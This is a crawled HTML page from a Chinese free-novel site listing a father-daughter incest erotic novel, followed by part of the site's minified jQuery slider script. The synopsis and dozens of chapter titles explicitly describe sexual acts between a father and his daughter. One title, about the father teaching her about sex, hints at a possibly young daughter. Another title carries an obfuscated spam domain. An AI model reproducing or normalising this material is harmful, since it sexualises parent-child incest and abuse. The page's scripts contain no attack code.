

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xs5s.com/book/73815.html
body_size: 7721
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>淼淼（父女）-谁又偷猫肉-免费小说网-免费全本小说阅读网</title>
<meta name="keywords" content="淼淼（父女） 谁又偷猫肉 都市生活" />
<meta name="description" content="免费小说网为小说爱好者提供各类免费全本小说上百万本。包括言情小说，穿越小说，玄幻小说，校园小说，都市小说，武侠小说，网游小说等等。只有想不到，没有找不到！" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="免费小说网">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="淼淼（父女）"/>
<meta property="og:description" content="&emsp;&emsp;戴淼淼几乎是跟着爸爸戴旭长大的，从她有记忆起，妈妈就一直忙于工作，所以她就跟在爸爸身边。 在戴淼淼心里，爸爸就是她的全世界。 她极其依赖他。<br />
&emsp;&emsp;爸爸总是说爱她，淼淼想，她也是这么想的。<br />
&emsp;&emsp;因为她..<br />
"/>
<meta property="og:image" content="https://img.xs5s.com/image/73/73815/73815s.jpg"/>
<meta property="og:url" content="https://www.xs5s.com/book/73815/" id="ogurl"/>
<meta property="og:novel:category" content="都市生活"/>
<meta property="og:novel:author" content="谁又偷猫肉"/>
<meta property="og:novel:book_name" content="淼淼（父女）"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.xs5s.com/book/73815/"/>
<meta property="og:novel:update_time" content="2023-10-13 04:11"/>
<meta property="og:novel:latest_chapter_name" content="被爸爸肏哭了（h）"/>
<meta property="og:novel:latest_chapter_url" content="https://www.xs5s.com/book/73815/31933337.html"/>
<link rel="apple-touch-icon" href="https://img.xs5s.com/image/73/73815/73815s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.xs5s.com/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.xs5s.com/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.xs5s.com/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.xs5s.com/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.xs5s.com/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>


</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="免费小说网" class="g_logo"><h1 class="hide">免费小说网</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.xs5s.com/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.xs5s.com/wuxia" title="武侠仙侠"><svg><use xlink:href="#i-xianxia"></use></svg><span>武侠仙侠</span></a>
					<a href="https://www.xs5s.com/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.xs5s.com/dushi" title="都市生活"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市生活</span></a>
					<a href="https://www.xs5s.com/kehuan" title="科幻未来"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻未来</span></a>
					<a href="https://www.xs5s.com/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.xs5s.com/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.xs5s.com/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.xs5s.com/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.xs5s.com/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.xs5s.com/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.xs5s.com/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.xs5s.com/register.php">注册</a></li>
				<li><a href="https://www.xs5s.com/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<script src="/astyle/wap.js"></script>
<!--start 书籍详情 -->
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="都市生活" style=" text-transform: capitalize; ">都市生活</a> 
            <span class="vam"> / 淼淼（父女）最新章节</span>
        </p>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="https://img.xs5s.com/image/73/73815/73815s.jpg" class="book-cover-blur hide" alt="淼淼（父女）">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="https://img.xs5s.com/image/73/73815/73815s.jpg" width="300" height="400" alt="淼淼（父女）">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">淼淼（父女）</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>谁又偷猫肉</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>都市生活</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>全本</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>免费小说</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;戴淼淼几乎是跟着爸爸戴旭长大的，从她有记忆起，妈妈就一直忙于工作，所以她就跟在爸爸身边。 在戴淼淼心里，爸爸就是她的全世界。 她极其依赖他。<br />
&emsp;&emsp;爸爸总是说爱她，淼淼想，她也是这么想的。<br />
&emsp;&emsp;因为她..<br />
</p>
                </div>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.xs5s.com/book/73815/31553140.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=73815',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 -->
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a href="/book/73815/31933337.html">被爸爸肏哭了（h）</a>
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553140.html" class="c_strong vam ell db"><span class="vam"> 咖啡馆</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553141.html" class="c_strong vam ell db"><span class="vam"> 亲亲</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553142.html" class="c_strong vam ell db"><span class="vam"> 爱意</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553143.html" class="c_strong vam ell db"><span class="vam"> 控制</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553144.html" class="c_strong vam ell db"><span class="vam"> 夫妻疏离</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553145.html" class="c_strong vam ell db"><span class="vam"> 不受控制的感情</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553146.html" class="c_strong vam ell db"><span class="vam"> 按摩</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553147.html" class="c_strong vam ell db"><span class="vam"> 含</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553148.html" class="c_strong vam ell db"><span class="vam"> 奇怪的反应</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553149.html" class="c_strong vam ell db"><span class="vam"> 水渍</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553150.html" class="c_strong vam ell db"><span class="vam"> 诱惑</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553151.html" class="c_strong vam ell db"><span class="vam"> 接吻，舔弄</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31553152.html" class="c_strong vam ell db"><span class="vam"> 女儿的嫩穴被爸爸舔弄（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31559106.html" class="c_strong vam ell db"><span class="vam"> 爸爸舔的淼淼太舒服了（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31565036.html" class="c_strong vam ell db"><span class="vam"> 冷淡的夫妻关系</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31565037.html" class="c_strong vam ell db"><span class="vam"> 要答应淼淼一直在一起</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31584026.html" class="c_strong vam ell db"><span class="vam"> 以后就是两个人的家了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31584027.html" class="c_strong vam ell db"><span class="vam"> 要不要亲亲？</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31584028.html" class="c_strong vam ell db"><span class="vam"> 被爸爸顶到了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31586293.html" class="c_strong vam ell db"><span class="vam"> 骑在爸爸身上磨逼（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31614832.html" class="c_strong vam ell db"><span class="vam"> 被爸爸磨逼蹭到高潮了（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31614833.html" class="c_strong vam ell db"><span class="vam"> 给女儿普及性知识（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31614834.html" class="c_strong vam ell db"><span class="vam"> 对着镜子给女儿揉胸（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31639842.html" class="c_strong vam ell db"><span class="vam"> 在洗手间被爸爸蹭逼（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31639843.html" class="c_strong vam ell db"><span class="vam"> 被欺负惨了（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31646016.html" class="c_strong vam ell db"><span class="vam"> 要不要摸摸它？（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31646017.html" class="c_strong vam ell db"><span class="vam"> 射在女儿手心（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31646018.html" class="c_strong vam ell db"><span class="vam"> 跳梁小丑</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31646452.html" class="c_strong vam ell db"><span class="vam"> 下面又湿了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31646453.html" class="c_strong vam ell db"><span class="vam"> 摸逼（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31651354.html" class="c_strong vam ell db"><span class="vam"> 手指，高潮（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31656159.html" class="c_strong vam ell db"><span class="vam"> 自己坐上来（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31656160.html" class="c_strong vam ell db"><span class="vam"> 性器相贴磨逼（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31658017.html" class="c_strong vam ell db"><span class="vam"> 找上门的男人</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31659932.html" class="c_strong vam ell db"><span class="vam"> 腿分开（微微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31659933.html" class="c_strong vam ell db"><span class="vam"> 爸爸帮你堵住流水的小穴好不好?（微h）二更</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31659934.html" class="c_strong vam ell db"><span class="vam"> 插进去就好了（微h）三更</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31659935.html" class="c_strong vam ell db"><span class="vam"> 磨（h）四更耶</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31659936.html" class="c_strong vam ell db"><span class="vam"> 一起洗澡</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31659937.html" class="c_strong vam ell db"><span class="vam"> 浴室，磨逼（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31662696.html" class="c_strong vam ell db"><span class="vam"> 帮爸爸撸射（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31715219.html" class="c_strong vam ell db"><span class="vam"> 晨起，欲望（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31715220.html" class="c_strong vam ell db"><span class="vam"> 插入（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31731730.html" class="c_strong vam ell db"><span class="vam"> 爸爸在肏你（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31731735.html" class="c_strong vam ell db"><span class="vam"> 炙热的吻</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31731738.html" class="c_strong vam ell db"><span class="vam"> 做咖啡</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31731745.html" class="c_strong vam ell db"><span class="vam"> 脸红心跳（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31749959.html" class="c_strong vam ell db"><span class="vam"> 腿分开些（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31761091.html" class="c_strong vam ell db"><span class="vam"> 自制力，后入（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31765131.html" class="c_strong vam ell db"><span class="vam"> 纠结（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31781719.html" class="c_strong vam ell db"><span class="vam"> 目不转睛</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31781723.html" class="c_strong vam ell db"><span class="vam"> 舔逼（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31795151.html" class="c_strong vam ell db"><span class="vam"> 主动（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31795152.html" class="c_strong vam ell db"><span class="vam"> 射进女儿温热的小逼里（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31795153.html" class="c_strong vam ell db"><span class="vam"> 纠缠</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31795154.html" class="c_strong vam ell db"><span class="vam"> 陪伴</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31800866.html" class="c_strong vam ell db"><span class="vam"> 怎么夹得那么紧？（微h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31803465.html" class="c_strong vam ell db"><span class="vam"> 小逼要被爸爸肏坏了（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31811478.html" class="c_strong vam ell db"><span class="vam"> 给爸爸发视频</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31811481.html" class="c_strong vam ell db"><span class="vam"> 回家</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31830513.html" class="c_strong vam ell db"><span class="vam"> 爸爸舔舐女儿的小穴</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31832827.html" class="c_strong vam ell db"><span class="vam"> 爸爸将女儿压在床上操干（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31870691.html" class="c_strong vam ell db"><span class="vam"> 爸爸的性器狠狠插进女儿的小逼里（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31870692.html" class="c_strong vam ell db"><span class="vam"> 对视</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31877799.html" class="c_strong vam ell db"><span class="vam"> 爸爸的手指插进了女儿的小逼（微h)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31877800.html" class="c_strong vam ell db"><span class="vam"> 吃女儿的奶子（h）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31903276.html" class="c_strong vam ell db"><span class="vam"> 小逼吞吃着肉棒 &#119892;ь84.&#119992;óｍ</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73815/31933337.html" class="c_strong vam ell db"><span class="vam"> 被爸爸肏哭了（h）</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/66072.html" title="吞咽【1v1产奶】"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/66/66072/66072s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="吞咽【1v1产奶】" style="display: block;"></i><h3 class="g_h4">吞咽【1v1产奶】</h3></a><span class="_type">Xena</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/43948.html" title="下厨房"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/43/43948/43948s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="下厨房" style="display: block;"></i><h3 class="g_h4">下厨房</h3></a><span class="_type">金银花露</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/65824.html" title="黑莲花的上位（出轨np高h虐男）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/65/65824/65824s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="黑莲花的上位（出轨np高h虐男）" style="display: block;"></i><h3 class="g_h4">黑莲花的上位（出轨np高h虐男）</h3></a><span class="_type">闻人醉</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/79047.html" title="迟音（1v1）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/79/79047/79047s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="迟音（1v1）" style="display: block;"></i><h3 class="g_h4">迟音（1v1）</h3></a><span class="_type">唯雾</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/34024.html" title="请射给我运动员们"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/34/34024/34024s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="请射给我运动员们" style="display: block;"></i><h3 class="g_h4">请射给我运动员们</h3></a><span class="_type">无聊抖抖腿</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/74570.html" title="应召男菩萨 (1V1) H"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/74/74570/74570s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="应召男菩萨 (1V1) H" style="display: block;"></i><h3 class="g_h4">应召男菩萨 (1V1) H</h3></a><span class="_type">其女也</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>

<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.xs5s.com）</p>
			<p>免费小说网</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.xs5s.com/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="73815";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xs5s.com/astyle/wap.js
body_size: 8340
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; 